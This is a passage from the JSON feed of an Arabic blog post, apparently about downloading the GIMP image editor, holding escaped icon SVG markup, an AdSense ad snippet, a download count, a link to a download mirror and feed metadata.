id=\"svg_8\/\"\u003E\u003Cg id=\"svg_9\/\"\u003E\u003Cg id=\"svg_10\/\"\u003E\u003Cg id=\"svg_11\/\"\u003E\u003Cg id=\"svg_12\/\"\u003E\u003Cg id=\"svg_13\/\"\u003E\u003Cg id=\"svg_14\/\"\u003E\u003Cg id=\"svg_15\/\"\u003E\u003Cg id=\"svg_16\/\"\u003E\u003Cg id=\"svg_17\/\"\u003E\u003Cg id=\"svg_18\/\"\u003E\u003Cg id=\"svg_19\/\"\u003E\u003Cg id=\"svg_20\/\"\u003E\u003Cg id=\"svg_21\/\"\u003E\u003Cg id=\"svg_22\" stroke=\"null\"\u003E\u003Cg id=\"svg_1\" stroke=\"null\"\u003E\u003Cg id=\"svg_2\" stroke=\"null\"\u003E\u003Cpath d=\"m14.7789,9.14572c-0.09787,-0.21629 -0.31295,-0.35404 -0.54978,-0.35404l-2.41664,0l0,-7.85407c0,-0.3335 -0.27066,-0.60416 -0.60416,-0.60416l-2.41664,0c-0.3335,0 -0.60416,0.27066 -0.60416,0.60416l0,7.85407l-2.41664,0c-0.23683,0 -0.45191,0.13896 -0.54978,0.35404c-0.09908,0.21629 -0.06042,0.46883 0.09546,0.64766l4.22911,4.83327c0.11479,0.13171 0.28033,0.20662 0.45433,0.20662c0.174,0 0.33954,-0.07612 0.45433,-0.20662l4.22911,-4.83327c0.15708,-0.17762 0.19333,-0.43137 0.09546,-0.64766z\" fill=\"#c5c5c5\" id=\"svg_3\" stroke=\"null\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cg id=\"svg_4\" stroke=\"null\"\u003E\u003Cg id=\"svg_5\" stroke=\"null\"\u003E\u003Cpath d=\"m16.64575,13.62495l0,3.62495l-13.2915,0l0,-3.62495l-2.41664,0l0,4.83327c0,0.6682 0.54133,1.20832 1.20832,1.20832l15.70814,0c0.6682,0 1.20832,-0.54012 1.20832,-1.20832l0,-4.83327l-2.41664,0z\" fill=\"#c5c5c5\" id=\"svg_6\" stroke=\"null\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Arab4mix new3 2019 --\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6597891051776804\" data-ad-format=\"auto\" data-ad-slot=\"1762456908\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cdt class=\"left\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eالتنزيلات\u003C\/dt\u003E\n\u003Cdd class=\"right\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003E1,932,459\u003C\/dd\u003E\u003C\/dl\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/gimp.ar.uptodown.com\/windows\/download\"\u003E\u003Cimg border=\"0\" data-original-height=\"100\" data-original-width=\"275\" height=\"71\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdT2FfJicy-P6852rblwhgMQXVJby8NzdMJNoorcZd1B60ALPQ4uVb9hm9EwBlsiri3wUUiW7goC-arcUnQPfeGJRjO52jIe4D3qtkSMqoajkkWaQ1riV_DAD7cMoFAraRDEvAzQOf4e8\/s200\/%25D9%2584%25D9%2584%25D8%25AA%25D8%25AD%25D9%2585%25D9%258A%25D9%2584-%25D8%25A7%25D8%25B6%25D8%25BA%25D8%25B7-%25D9%2587%25D9%2586%25D8%25A7.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/6369119998952048198\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2019\/11\/download-gimp-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/6369119998952048198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/6369119998952048198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2019\/11\/download-gimp-free.html","title":"تحميل برنامج جنو لمعالجة الصور أحدث نسخة download GIMP free"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iUQw6NWiTcaf2YbrpsSkVAK9TmR5pUt7KWuiU3eBn9lEhezs1u4pOJxATSo3frXhKnzIEIHXtTM84qA3bImZhy0lTniqajcyAyxJTZkhL19dVw3QjHQ4Q0vplE18Z1fsS6xxxadqaL8\/s72-c\/gimp-019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});